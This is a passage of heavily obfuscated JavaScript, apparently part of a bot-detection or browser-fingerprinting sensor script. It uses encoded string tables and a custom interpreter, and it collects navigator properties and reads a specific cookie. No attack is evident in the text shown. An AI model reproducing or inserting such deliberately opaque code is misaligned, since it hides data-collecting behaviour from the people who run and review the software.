q7()[Nw(z4)],'undefined')?q7()[Nw(vd)](Id(Id(JL)),cs,As,k2):q7()[Nw(FQ)](P2,hZ,fQ,KN):q7()[Nw(mv)](fM,xB,Z2,Fm);}break;case UR:{var s5;Qd.push(hs);return s5=[QZ[PU()[zG(YG)](xO,wE,hs,nF,mv,Ar)][LF()[lF(H7)](Bs,GN,vd,E3,As,qP)]?QZ[PU()[zG(YG)].call(null,xO,wE,hs,bx,fQ,Id(LE))][LF()[lF(H7)](Bs,GN,vd,j3,fw,KX)]:Y2()[Ks(C5)](Pj,g4,C5,JL),QZ[PU()[zG(YG)].apply(null,[xO,wE,hs,hs,C5,hG])][rj()[xE(Pb)](Id(LE),vU,Yr,n0)]?QZ[BI(typeof PU()[zG(As)],st(z9()[fY(FQ)].apply(null,[Id(Id([])),n0,vm,Zm]),[][[]]))?PU()[zG(vd)](t4,LN,LU,m9,bF,MX):PU()[zG(YG)](xO,wE,hs,br,As,Cx)][BI(typeof rj()[xE(km)],'undefined')?rj()[xE(YG)].apply(null,[w9,Fw,Ew,bx]):rj()[xE(Pb)].apply(null,[l5,vU,Yr,mv])]:w0(typeof Y2()[Ks(As)],st([],[][[]]))?Y2()[Ks(C5)].call(null,Pj,g4,IX,JL):Y2()[Ks(hs)](wj,fU,MX,Um),QZ[PU()[zG(YG)](xO,wE,hs,JL,tO,z3)][BI(typeof z9()[fY(QP)],st('',[][[]]))?z9()[fY(JL)].apply(null,[WO,A2,q3,sX]):z9()[fY(rx)](hU,Yw,tO,rE)]?QZ[BI(typeof PU()[zG(E3)],st(z9()[fY(FQ)](LE,n0,CN,Zm),[][[]]))?PU()[zG(vd)](kr,Iw,Gj,Id(Id({})),H7,Id(Id([]))):PU()[zG(YG)].call(null,xO,wE,hs,AF,v3,nF)][z9()[fY(rx)](Fm,Yw,P2,rE)]:Y2()[Ks(C5)].apply(null,[Pj,g4,RL,JL]),M2(typeof QZ[PU()[zG(YG)](xO,wE,hs,Ps,MX,Pm)][VH()[nl(ww)](dG,C4)],BI(typeof KI()[cE(NU)],st([],[][[]]))?KI()[cE(Bs)](E2,Ns,ww,Id(Id([]))):KI()[cE(bx)](Bs,f5,l5,Id(Id({}))))?QZ[PU()[zG(YG)].call(null,xO,wE,hs,RG,v5,bx)][VH()[nl(ww)](dG,C4)][z9()[fY(LE)](WO,qP,dX,r9)]:v4(JL)],Qd.pop(),s5;}break;case Qh:{var XQ=KF[C1];L2-=Ch;var Fs;Qd.push(KG);}break;case Cz:{return String(...KF);}break;case pB:{L2+=sV;return parseInt(...KF);}break;case Rc:{rt.kn=E5[LE];hH.call(this,Fg,[eS1_xor_0_memo_array_init()]);return '';}break;}}while(s3+L2!=Pn);};var gO=function(Ir,X2){return Ir/X2;};var L4=function(){zY=[";987\b","(","G*%6>;.//;","N",":>\\*","OQB","8a",":*\'53\f\bG\x40\t","&+:0",".M","Z0!R%%2","M3,\x40","5/3","$-<<*$]EF[6(","/XJ","(<&$","[S","D>$4(-:,\"(zN","\rFL\n","\x00FO=+","3%7:","1+4]\".","CN:/J3*\f]#%","\v7!>!1\x3f","NX28L6\x00\x00W);#4","\"64tw4{W{82q\tvrilh\f5\r","\t","\x3f6","36","\b\f/GG","\n","D%#F= \vW$*9>","\f/\\","\x3f!9\'/","WG","\':\"*\'$:6JBNE\f",",4",">#U)F!8","^BF_","$)%\b<,*/.GF)UD ",".9FNSD9A=1[\"",",DB","y","[SD< ","Nla","5[BD\'xn=1B)","&\x3f\x000iO\bBX\x00","#A3*\rG)&8\r>","18","DD6\x407+\fu8","85\f","H\x00WI2>K","-\"<\f0II\x00","g","(IH8QN\'","68\">\r|I_J[\x07s8\x40~6\bF)*3[5;u\'77\b\b>DNLIX\x072\"L;kr}\"k8\t\x3f\'x:,r\f|A_\tFI6`0*-9%\"W::$&1|E^\t\x07C%)\x3fe#g5&57Y<,+13.uE]JN\x07;#Kp","6!\'7.,M","5[\".60*",":#B;1\n]/\n\x072591)+&","<(\'G6",">","m2*",";\"6","T_2!J","\v.][","0/\x3f<\x3f&<3XR:K^ ","\'8_djW","<!\"&\x3f\x07([i3FF",")S%%","6<-3\rXD\rIMdz_8&\"x!(1\'\'7#*!",":+\x079=\"+\x3f.GY","[8#2\t","45+","m",",2!*\'!\'\f","","\t]","Y76V%\'>\"$!9:&","x\tQB6\x40,.F.0(\'9:*=","\n%%\b","f{9)","(\x3f50",". ","/IL\t","!\'\'\f","UO","4&=","v%,/","374",")fi,\b","6*!0=|gM\nDNS%Y;e(X9,z5","3= 4:39","/BX3","Z\x3fwnz7%Nr\'68;d8PKa=&(7z] ",":7NiSC","31<0&6=L","TC!)K\t*\n_)97;=\v1 ","&=Da\x3f5BJ\x00%U;","-7","\x07","\rK1\'\r(%9!","0#B.)\x40)",",6&2","[\rT","5U<","MFG*\x00\x40=","ED\bK","D","BX<\"\\;","%4\t","=<1=\b","(\\","\x40PNi","2/L;6\v].\";/x=8&<","\n\b/[\\C","Y\x3f)\rQ-","T|6Z\x3f$%$\x3f!9ly","\"6\n","=+3\b\f8iY^i5*J,","..#",":&*\b.MJ","9L^","iF/q","9^G","w&;t","$,;","]8.:","2/4;:0MJ\tEN\'F3 \v\x40-&\'","2> ,\'-5","2$Q 8","[/>:54+.7","ZN\vT_!]11W#\'59=<","\n4IY/CN","I_LB\\;2\"K2 \np(8+!=*}r!\b/\bJ\rKR.","<#6"];};var Us=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var qm=function(pG){if(pG==null)return -1;try{var tG=0;for(var Z4=0;Z4<pG["length"];Z4++){var WG=pG["charCodeAt"](Z4);if(WG<128){tG=tG+WG;}}return tG;}catch(B3){return -2;}};var ZX=function(){return QS.apply(this,[DZ,arguments]);};var qF=function(nO,Kx){return nO instanceof Kx;};var Or=function(TM){var gN=TM%4;if(gN===2)gN=3;var ME=42+gN;var DN;if(ME===42){DN=function UF(q4,wQ){return q4*wQ;};}else if(ME===43){DN=function Lr(CE,Fj){return CE+Fj;};}else{DN=function Y4(jN,Ys){return jN-Ys;};}return DN;};var mF=function(){return QZ["Math"]["floor"](QZ["Math"]["random"]()*100000+10000);};var rt=function(){return QS.apply(this,[C1,arguments]);};var Y3=function(hM,ss){return hM^ss;};var lX=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var sY=function(lj,vj){return lj<vj;};var Sr=function(){if(QZ["Date"]["now"]&&typeof QZ["Date"]["now"]()==='number'){return QZ["Date"]["now"]();}else{return +new (QZ["Date"])();}};var MP=function(Cj,xj){return Cj|xj;};var q2=function(Vs){return void Vs;};var QF=function(K3){return QZ["unescape"](QZ["encodeURIComponent"](K3));};var sr=function(t3,UN){return t3>>>UN|t3<<32-UN;};var n3=function(dw){return QZ["Math"]["floor"](QZ["Math"]["random"]()*dw["length"]);};var Is=function(O2){var nQ='';for(var SG=0;SG<O2["length"];SG++){nQ+=O2[SG]["toString"](16)["length"]===2?O2[SG]["toString"](16):"0"["concat"](O2[SG]["toString"](16));}return nQ;};var lx=function(FF,k4){return FF<=k4;};var KQ=function(BM){if(QZ["document"]["cookie"]){try{var bm=""["concat"](BM,"=");var Em=QZ["document"]["cookie"]["split"]('; ');for(var jQ=0;jQ<Em["length"];jQ++){var Xx=Em[jQ];if(Xx["indexOf"](bm)===0){var OX=Xx["substring"](bm["length"],Xx["length"]);if(OX["indexOf"]('~')!==-1||QZ["decodeURIComponent"](OX)["indexOf"]('~')!==-1){return OX;}}}}catch(U3){return false;}}return false;};var TU=function(YO){if(YO===undefined||YO==null){return 0;}var Vw=YO["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Vw["length"];};var JO=function(){return QS.apply(this,[VR,arguments]);};var LO=function(){return hH.apply(this,[VA,arguments]);};var qf=function(vr,PX){return vr&PX;};var c4=function(){return QS.apply(this,[CZ,arguments]);};var X0=function Fr(s4,Cr){var Km=Fr;for(s4;s4!=FR;s4){switch(s4){case dJ:{Qd.pop();s4+=Hh;}break;case gJ:{QS(f1,[Qs()]);zm=NY(cn,[]);NY(dJ,[]);QS(kD,[Qs()]);NY(EV,[]);JG=NY(w6,[]);QS(CZ,[Qs()]);s4-=rV;NY(JJ,[]);}break;case sh:{QS.call(this,lD,[Js()]);Ld=fj();NY.call(this,RV,[Js()]);L4();s4=bn;NY.call(this,kB,[Js()]);GU();}break;case M1:{var m5=function(bX){Qd.push(GG);if(P3[bX]){var vx;return vx=P3[bX][z9()[fY(Ps)](Ux,rx,EX,Rp)],Qd.pop(),vx;}var HU=P3[bX]=Fr(K6,[q7()[Nw(hs)].call(null,CN,RS,fN,l5),bX,w0(typeof rj()[xE(LE)],st('',[][[]]))?rj()[xE(FP)](gU,RL,H2,IX):rj()[xE(YG)](s2,XX,PN,KG),Id(wg),BI(typeof z9()[fY(Kr)],'undefined')?z9()[fY(JL)](h9,g2,br,r5):z9()[fY(Ps)](Id(LE),rx,RF,Rp),{}]);FN[bX].call(HU[z9()[fY(Ps)](Id(Id(JL)),rx,jG,Rp)],HU,HU[z9()[fY(Ps)](JL,rx,bx,Rp)],m5);HU[rj()[xE(FP)].call(null,l5,RL,H2,j3)]=Id(Id([]));var cU;return cU=HU[z9()[fY(Ps)](Id(Id(LE)),rx,Id(JL),Rp)],Qd.pop(),cU;};s4+=dz;}break;case D6:{wv=NY(FV,[]);QS(VA,[Qs()]);NY(Z1,[]);p4=QS(RV,[]);QS(Nh,[Qs()]);s4-=W1;db=QS(pR,[]);}break;case cA:{UG=QS(EV,[]);hH(qk,[Qs()]);s4=c8;(function(Xs,ws){return QS.apply(this,[YV,arguments]);}(['IVV$VtPPPPPP','3$33IPCtPPPPPP','IVCY$','WPYI','P','$','HI','3','p','HYYY','pPHW','pI','I','H','V','C'],Lv));wX=hH(I1,[['WPYVtPPPPPP','3','p','W','HVVtPPPPPP','P','YH','IVCY$','WHYWYICHYVtPPPPPP','WH3HII$','IVV$VtPPPPPP','3$33IPCtPPPPPP','3333333','3Y$PHCH','pPHW','HPW3','$IPP','3pYH','pI$3W','$HCI3','C','Y','pH','pC','H','V','pP','pp','pY','H$','HW','HV','pPP','HP','$H','pPPP','$','WHYWYICHYI','$PPP','pPPp','WYYY','pPPPP','p$','H3P','HPPP','$PP','Hp','p3','HPpI','YYYYYY','pt3p','I','$IPPPPP','3C','CC','3WH','CWY','ptC$','Htpp'],Id(JL)]);}break;case ET:{Sv=function(){return I7.apply(this,[lV,arguments]);};pt=function(w3,G2,AN,pQ){return I7.apply(this,[Tc,arguments]);};s4=Tc;gm=function(){return I7.apply(this,[Ac,arguments]);};I7(XD,[]);xw=Us();ls();dx();}break;case LR:{s4=sh;Cl();dU();YN=JF();NY.call(this,WD,[Js()]);hX();}break;case CV:{Qd.pop();s4-=Ug;}break;case nV:{var P3={};Qd.push(zw);m5[z9()[fY(Lv)].apply(null,[l5,br,Id(JL),c2])]=FN;m5[q7()[Nw(Kr)](KN,C2,Id(Id(LE)),hU)]=P3;s4=Zn;}break;case c8:{s4=dJ;Lc=function dExCjYZEyT(){b5();function U3(){return this;}function BF(){this["Rq"]^=this["gV"];this.PF=HV;}k5();HU();function LR(OR,CF){var j3=LR;switch(OR){case t9:{var BM=CF[jU];BM[BM[GF](tV)]=function(){this[TM](this[x4].pop(),this[mU](),this[Uv]());};LR(wq,[BM]);}break;case nx:{var t=CF[jU];t[t[GF](Gz)]=function(){this[x4].push(V4(this[mU](),this[mU]()));};LR(t9,[t]);}break;case wq:{var KF=CF[jU];KF[KF[GF](TR)]=function(){var GR=this[x4].pop();var GU=this[Uv]();if(XU(typeof GR,nz()[Qv(fm)](UV,tq,Ym))){throw hS()[xq(On)].apply(null,[YV,J,wM(wM(TM)),wM({})]);}if(s9(GU,l3)){GR.R++;return;}this[x4].push(new Proxy(GR,{get(DS,tF,Yn){if(GU){return ++DS.R;}return DS.R++;}}));};LR(pn,[KF]);}break;case pn:{var kM=CF[jU];kM[kM[GF](JR)]=function(){this[x4].push(this[Uv]());};LR(pR,[kM]);}break;case V5:{var nq=CF[jU];nq[nq[GF](x4)]=function(){this[x4].push(this[XF]());};LR(jn,[nq]);}break;case w9:{var Vx=CF[jU];Vx[Vx[GF](Zz)]=function(){var jq=this[Uv]();var hv=Vx[XF]();if(this[mU](jq)){this[hn](Rf.C,hv);}};LR(nx,[Vx]);}break;case pR:{var MU=CF[jU];MU[MU[GF](x5)]=function(){this[x4].push(this[Gz]());};LR(V5,[MU]);}break;case sF:{var J3=CF[jU];J3[J3[GF](tR)]=function(){this[x4].push(JV(this[mU](),this[mU]()));};wR(gz,[J3]);}break;case jn:{var rn=CF[jU];rn[rn[GF](pf)]=function(){this[x4].push(M5(this[mU](),this[mU]()));};LR(sF,[rn]);}break;case d4:{var Ex=CF[jU];Ex[Ex[GF](Rm)]=function(){this[x4].push(Xn(this[mU](),this[mU]()));};LR(w9,[Ex]);}break;}}function Cf(){return Ff.apply(this,[Tx,arguments]);}function tS(){return LR.apply(this,[pR,arguments]);}var Tq;var r5;function XU(fq,nm){return fq!=nm;}function M5(JF,A){return JF|A;}function FS(){return LR.apply(this,[wq,arguments]);}function xm(){return h3.apply(this,[Nq,arguments]);}function jv(){return Hf.apply(this,[w9,arguments]);}function Qv(G4){return tf()[G4];}function R(){var QU;QU=F5()-DM();return R=function(){return QU;},QU;}function K9(Y3){return -Y3;}var l3,hF,j5,fm,TM,UV,YV,On,A3,Pq,TR,SS,Ym,UR,cf,JR,rz,c3,Lv,Wq,IU,mM,qv,p9,xn,pf,SR,wx,jf,sv,f4,K,I4,gn,lS,AV,lz,N9,tx,bU,AU,ln,kx,GS,q4,RM,kS,Cv,PM,bx,hm,Ef,x4,z9,BS,X4,Xz,GF,mx,Uv,z,hn,WU,If,gm,XF,xU,mU,kq,DU,QR,Sv,sm,LF,qz,hf,Gz,Z4,jz,Tm,Sz,Bx,U9,Z9,Vz,b3,Oz,Ez,dR,O,s3,Rv,W9,Az,tR,x5,tq,J,tV,Zz,Rm,Fv,MM,J9,Kn,kV,Uq,B,Iq,Dm,Fm,VM;function wV(){this["W3"]=(this["W3"]&0xffff)*0x1b873593+(((this["W3"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.PF=I9;}function hS(){var cF={};hS=function(){return cF;};return cF;}var RU;function vz(){return h3.apply(this,[cx,arguments]);}function WM(){return h3.apply(this,[CM,arguments]);}function Hv(){return Ff.apply(this,[Aq,arguments]);}0x8cc1e68,1766721313;function wM(K3){return !K3;}var Rf;function FR(YR,qq){var Un=FR;switch(YR){case cV:{tn=function(Dx){return bS.apply(this,[nM,arguments]);};qx.call(null,A3,K9(GS),wM([]));}break;case AR:{var gx=qq[jU];var HM=qq[T9];var sx=qq[cx];var Sq=ES[TM];var C5=NS([],[]);var g=ES[HM];var jM=vU(g.length,l3);while(hq(jM,TM)){var A9=JV(NS(NS(jM,gx),R()),Sq.length);var DV=jR(g,jM);var P9=jR(Sq,A9);C5+=FR(I,[k(M5(C(DV),C(P9)),M5(DV,P9))]);jM--;}return sf(cm,[C5]);}break;case CU:{var lV=qq[jU];tn(lV[TM]);var c9=TM;while(Pf(c9,lV.length)){nz()[lV[c9]]=function(){var l4=lV[c9];return function(ZV,bF,dM){var Wz=qx.apply(null,[ZV,bF,wM({})]);nz()[l4]=function(){return Wz;};return Wz;};}();++c9;}}break;case qR:{var vf=qq[jU];var zU=qq[T9];var p=r3()[w4(j5)].call(null,K9(gn),YV,rz);for(var Kq=TM;Pf(Kq,vf[hS()[xq(fm)](hF,lS,Lv,AV)]);Kq=NS(Kq,l3)){var ER=vf[nz()[Qv(hF)].call(null,fm,lz,N9)](Kq);var sV=zU[ER];p+=sV;}return p;}break;case L3:{var h4={'\x24':nz()[Qv(TM)](j5,JR,wM(wM({}))),'\x30':hS()[xq(TM)](UV,rz,c3,Lv),'\x38':r3()[w4(TM)](IU,l3,mM),'\x47':hS()[xq(l3)](Ym,K9(qv),wM(wM(l3)),p9),'\x49':hS()[xq(hF)](Ym,xn,wM({}),wM(wM({}))),'\x4c':hS()[xq(j5)].call(null,pf,K9(SR),wx,jf),'\x51':nz()[Qv(l3)].call(null,YV,sv,Lv),'\x62':r3()[w4(l3)](f4,hF,K),'\x6b':r3()[w4(hF)].apply(null,[I4,UV,p9])};return function(vv){return FR(qR,[vv,h4]);};}break;case P3:{var tU=qq[jU];NM(tU[TM]);var x3=TM;while(Pf(x3,tU.length)){hS()[tU[x3]]=function(){var TU=tU[x3];return function(n5,pM,g5,q9){var Wf=p3(n5,pM,mM,tx);hS()[TU]=function(){return Wf;};return Wf;};}();++x3;}}break;case I:{var Cx=qq[jU];if(Rn(Cx,A5)){return b[CS[hF]][CS[l3]](Cx);}else{Cx-=O3;return b[CS[hF]][CS[l3]][CS[TM]](null,[NS(h(Cx,Pq),kF),NS(JV(Cx,rM),L)]);}}break;case GV:{var q=qq[jU];var g4=qq[T9];var Vq=qq[cx];var RF=NS([],[]);var ZF=JV(NS(g4,R()),Pq);var cn=T4[q];for(var zn=TM;Pf(zn,cn.length);zn++){var R3=jR(cn,zn);var YM=jR(qx.fV,ZF++);RF+=FR(I,[k(M5(C(R3),C(YM)),M5(R3,YM))]);}return RF;}break;case wq:{var l9=qq[jU];qx=function(VR,F3,qf){return FR.apply(this,[GV,arguments]);};return tn(l9);}break;case US:{var OS=qq[jU];d(OS[TM]);for(var A4=TM;Pf(A4,OS.length);++A4){r3()[OS[A4]]=function(){var s5=OS[A4];return function(OV,lx,fx){var Bn=dm.apply(null,[OV,lx,wM(wM(TM))]);r3()[s5]=function(){return Bn;};return Bn;};}();}}break;}}function Fx(){return LR.apply(this,[sF,arguments]);}function MV(F9,Bm){return F9==Bm;}var wq,Tx,L3,PV,P3,Af,Pz,pR,I,v3,LS,Nq,nM,kF,Ix,GV,fR,US,gz,K4,qR,L,N3,V5,O3,Aq,CM,tm,Kv,A5,sF,w9,d4,zz,wS,cm,pn,H4,E4,cV,jn,rM,Wn;var f;var d;function XS(){return DR.apply(this,[Af,arguments]);}function rV(){return bM()+XV()+typeof b[r3()[w4(TM)].name];}function k5(){jU=+[],CU=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Nz=[+ ! +[]]+[+[]]-[],v4=[+ ! +[]]+[+[]]-+ ! +[],QM=! +[]+! +[]+! +[]+! +[],T9=+ ! +[],rR=+ ! +[]+! +[]+! +[],cx=! +[]+! +[],t9=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],nx=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],AR=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var T4;function hV(){return h3.apply(this,[wq,arguments]);}function q5(){return LR.apply(this,[pn,arguments]);}function xq(wv){return tf()[wv];}function NR(){return ["{Yf6/V_^P$","","i","+{(h!9%nx\\^_\v*\r\rU\bqQ\b}S.","p4]IL\x3f7}\x07Z^_0\x40+Q\'C=\r%;W\bD6UINZ","|",""];}function JV(HS,Bv){return HS%Bv;}function C(M){return ~M;}function rq(a,b,c){return a.substr(b,c);}function p4(){return h3.apply(this,[N3,arguments]);}function V(){return DR.apply(this,[nx,arguments]);}function S9(cv,l){var C4={cv:cv,Rq:l,gV:0,nV:0,PF:f9};while(!C4.PF());return C4["Rq"]>>>0;}function h3(WR,EF){var rm=h3;switch(WR){case t9:{var bz=EF[jU];bz[bz[GF](DU)]=function(){this[x4].push(PS(this[mU](),this[mU]()));};DR(V5,[bz]);}break;case wq:{var Am=EF[jU];Am[Am[GF](QR)]=function(){this[x4].push(fU(this[mU](),this[mU]()));};h3(t9,[Am]);}break;case cx:{var V9=EF[jU];V9[V9[GF](Sv)]=function(){this[x4].push(Hz(this[mU](),this[mU]()));};h3(wq,[V9]);}break;case LS:{var c5=EF[jU];c5[c5[GF](sm)]=function(){var W5=this[Uv]();var Qm=c5[XF]();if(wM(this[mU](W5))){this[hn](Rf.C,Qm);}};h3(cx,[c5]);}break;case N3:{var n=EF[jU];n[n[GF](LF)]=function(){f.call(this[SS]);};h3(LS,[n]);}break;case qR:{var AF=EF[jU];AF[AF[GF](xU)]=function(){this[x4].push(NS(this[mU](),this[mU]()));};h3(N3,[AF]);}break;case cm:{var Jx=EF[jU];Jx[Jx[GF](qz)]=function(){this[x4].push(this[hf](this[Gz]()));};h3(qR,[Jx]);}break;case Nq:{var kn=EF[jU];kn[kn[GF](Z4)]=function(){this[x4].push(jF(this[mU](),this[mU]()));};h3(cm,[kn]);}break;case K4:{var N5=EF[jU];N5[N5[GF](jz)]=function(){this[x4].push(this[Tm]());};h3(Nq,[N5]);}break;case CM:{var tM=EF[jU];tM[tM[GF](Sz)]=function(){this[x4].push(hq(this[mU](),this[mU]()));};h3(K4,[tM]);}break;}}function Xn(cR,QF){return cR!==QF;}function Nn(){return FR.apply(this,[CU,arguments]);}function zq(){return Ff.apply(this,[CU,arguments]);}var ES;function Gf(a,b,c){return a.indexOf(b,c);}function OF(){this["Rq"]=this["Rq"]<<13|this["Rq"]>>>19;this.PF=H5;}function k(Lz,IM){return Lz&IM;}function f3(){return Gf(r3()[w4(TM)]+'',"0x"+"\x38\x63\x63\x31\x65\x36\x38");}function dq(){return wR.apply(this,[fR,arguments]);}function sf(Uz,Mv){var Bz=sf;switch(Uz){case H4:{l3=+ ! ![];hF=l3+l3;j5=l3+hF;fm=hF-l3+j5;TM=+[];UV=fm+j5*l3-hF;YV=UV+fm-j5;On=YV+fm-j5*l3+hF;A3=YV+l3;Pq=UV+On-A3+j5;TR=hF+j5*A3+Pq;SS=YV-j5+fm*Pq+TR;Ym=YV+UV-A3+fm*l3;UR=TR*hF*Ym-Pq+j5;cf=A3*l3+fm*j5-UV;JR=l3*YV*On-fm*Ym;rz=TR-l3-Ym+A3*Pq;c3=UV*A3*j5-YV-Pq;Lv=hF*YV*A3+On-j5;Wq=fm+TR*l3+A3*On;IU=TR+Wq*fm-YV-hF;mM=Pq+Ym+j5+YV*fm;qv=fm*On*A3-l3-UV;p9=l3+TR+Pq*UV-hF;xn=On*YV*A3*l3;pf=l3*j5+hF*fm;SR=Ym*YV*j5+fm+UV;wx=UV*hF*l3+Pq*A3;jf=Ym+fm;sv=YV*Wq+Pq-TR*UV;f4=On-Pq*l3+TR*j5;K=UV*On-hF+A3;I4=TR+l3+A3*fm*On;gn=On*TR-YV+l3+hF;lS=On*TR-UV-hF;AV=YV*Pq+On;lz=fm*TR*j5-Ym*l3;N9=Pq*YV+TR+l3-j5;tx=YV*hF*j5+UV-On;bU=j5+YV+Ym*A3+l3;AU=YV*Wq-Ym-On-TR;ln=TR-hF+On+UV*A3;kx=hF*Pq-A3+j5+fm;GS=l3+A3*Wq-TR*UV;q4=TR*hF+l3+Wq;RM=j5*YV+On*UV*Pq;kS=A3+TR+fm*Ym+hF;Cv=Pq-j5+TR-A3+l3;PM=Wq*j5-A3+fm-Pq;bx=j5-l3+hF*TR;hm=Pq*UV-j5-YV+hF;Ef=j5*Pq;x4=Pq+hF+Ym-UV;z9=l3+On+A3*TR-Ym;BS=TR+Ym*UV+Wq+l3;X4=Ym+TR+UV*fm*A3;Xz=YV*On*l3+Pq;GF=YV*TR+l3-j5+On;mx=hF*A3+TR+Pq*j5;Uv=YV+On*UV-A3;z=hF*Wq+TR-Pq;hn=Wq+YV*Pq+TR+fm;WU=Pq+hF+TR+j5-On;If=TR-fm*hF+On*A3;gm=TR+YV+fm*On+j5;XF=Wq*l3*hF+A3+YV;xU=Wq+Ym*j5+A3+l3;mU=l3+A3*fm*Ym;kq=UV+YV*On+TR*l3;DU=Pq+YV*Ym*hF-fm;QR=A3+UV*Pq*hF;Sv=Wq-Pq+hF+TR-On;sm=TR-A3+Wq+hF-On;LF=YV+Pq*hF+UV+Wq;qz=Wq+On*l3*fm;hf=A3-hF+YV*Pq*j5;Gz=Pq*j5+fm*YV;Z4=TR+Ym+Wq;jz=YV*UV*hF+TR*j5;Tm=TR*fm+A3*Pq;Sz=fm+UV*TR+On-Ym;Bx=Pq+Ym*l3*j5*A3;U9=A3*TR+fm+Wq+j5;Z9=A3*On*l3+fm+UV;Vz=YV*TR-UV+hF-On;b3=YV*TR*l3-A3-j5;Oz=TR*UV*l3+j5*Ym;Ez=Wq-YV-hF+j5*TR;dR=Pq*TR-Wq-YV-UV;O=fm*UV*hF*YV-On;s3=hF+UV*Ym*fm-A3;Rv=TR+hF+A3*fm*UV;W9=YV-j5+hF+A3*TR;Az=hF*Wq-l3+Ym+TR;tR=Wq*j5-A3-Ym*UV;x5=j5-fm+hF*Pq;tq=fm*Ym+TR*On-hF;J=l3-j5+Pq*UV;tV=UV-j5+YV+Pq+TR;Zz=Pq-hF+A3+Ym+TR;Rm=hF+j5*Pq+TR-A3;Fv=TR+fm*UV-hF+Ym;MM=UV+Pq*On-TR+l3;J9=A3+YV*fm*Pq+On;Kn=hF*fm+UV+j5+Ym;kV=Ym*hF;Uq=Pq*On+hF-A3+Ym;B=Wq+UV*TR-Pq;Iq=Ym*UV+l3+hF-A3;Dm=l3*YV-hF+TR+UV;Fm=j5+YV+UV*TR+Ym;VM=l3*On*YV-Pq+hF;}break;case qR:{var Jv=Mv[jU];var R4=Mv[T9];var cq=Mv[cx];var Pv=Mv[rR];var P=NS([],[]);var FF=JV(NS(R4,R()),JR);var nS=Tq[Jv];for(var rF=TM;Pf(rF,nS.length);rF++){var bm=jR(nS,rF);var kU=jR(p3.Y,FF++);P+=FR(I,[k(C(k(bm,kU)),M5(bm,kU))]);}return P;}break;case E4:{var SV=Mv[jU];p3=function(dx,Pm,Dv,lm){return sf.apply(this,[qR,arguments]);};return NM(SV);}break;case jn:{var E5=Mv[jU];var sR=Mv[T9];var B5=[];var Q=FR(L3,[]);var gR=sR?b[hS()[xq(UV)].call(null,Pq,K9(RM),kS,wM(wM([])))]:b[nz()[Qv(j5)].apply(null,[TM,K9(q4),bU])];for(var bv=TM;Pf(bv,E5[hS()[xq(fm)](hF,lS,Cv,K)]);bv=NS(bv,l3)){B5[hS()[xq(YV)](l3,PM,bx,wM({}))](gR(Q(E5[bv])));}return B5;}break;case v4:{var Mx=Mv[jU];var RV=Mv[T9];var YF=Mv[cx];var fM=NS([],[]);var Sm=JV(NS(Mx,R()),Ef);var Qx=ES[RV];for(var m3=TM;Pf(m3,Qx.length);m3++){var dV=jR(Qx,m3);var bf=jR(dm.mV,Sm++);fM+=FR(I,[k(M5(C(dV),C(bf)),M5(dV,bf))]);}return fM;}break;case cm:{var gS=Mv[jU];dm=function(Y4,XM,zf){return sf.apply(this,[v4,arguments]);};return d(gS);}break;}}function pU(){return wR.apply(this,[jU,arguments]);}var Xq;function IV(){this["Rq"]=(this["Rq"]&0xffff)*0xc2b2ae35+(((this["Rq"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.PF=km;}function F(){this["Rq"]^=this["Rq"]>>>13;this.PF=IV;}function nf(){return Ff.apply(this,[Af,arguments]);}function Hz(n9,Q3){return n9<<Q3;}var qF;function r3(){var Hx={};r3=function(){return Hx;};return Hx;}function Fq(){Tq=["54","N\'D3","7-O&","\x071+\b\x3feS3!*Y\'Z>&UX&* ","V%4lm]4`#EFY:E\'0S0L~-A","","&W>>e71JZ>#XN+W6R{-Y\b )6\x3fe\\=S,X;O{\'Q .,","8qrd_b$j\t\fRB3 aZ","m",";7\n< \tF,","%[8R","\n"];}function BR(){return LR.apply(this,[nx,arguments]);}function Pf(xM,hz){return xM<hz;}var v4,cx,CU,t9,nx,T9,Nz,AR,QM,rR,jU;var dm;function Rn(H9,W4){return H9<=W4;}function s9(jm,Xm){return jm>Xm;}function mv(){return Hf.apply(this,[Aq,arguments]);}function zR(){return Hf.apply(this,[K4,arguments]);}var rx;function vU(v5,Gn){return v5-Gn;}var CS;function HR(){return Hf.apply(this,[d4,arguments]);}var qx;function WS(VS){this[x4]=Object.assign(this[x4],VS);}function h(Rz,mS){return Rz>>mS;}function VF(){return wR.apply(this,[Nz,arguments]);}function pm(){if([10,13,32].includes(this["W3"]))this.PF=gv;else this.PF=Hn;}function v(){return wR.apply(this,[tm,arguments]);}function km(){this["Rq"]^=this["Rq"]>>>16;this.PF=U3;}function H(){return Ff.apply(this,[Kv,arguments]);}function hq(mm,kR){return mm>=kR;}function F5(){return rq(r3()[w4(TM)]+'',kz(),M3()-kz());}function c(a){return a.length;}function g3(){return Hf.apply(this,[V5,arguments]);}function sS(){return h3.apply(this,[LS,arguments]);}function Hq(){return Ff.apply(this,[v3,arguments]);}var tn;function jR(Pn,Dz){return Pn[CS[j5]](Dz);}function PS(TS,Kx){return TS/Kx;}function M3(){return Gf(r3()[w4(TM)]+'',";",f3());}function 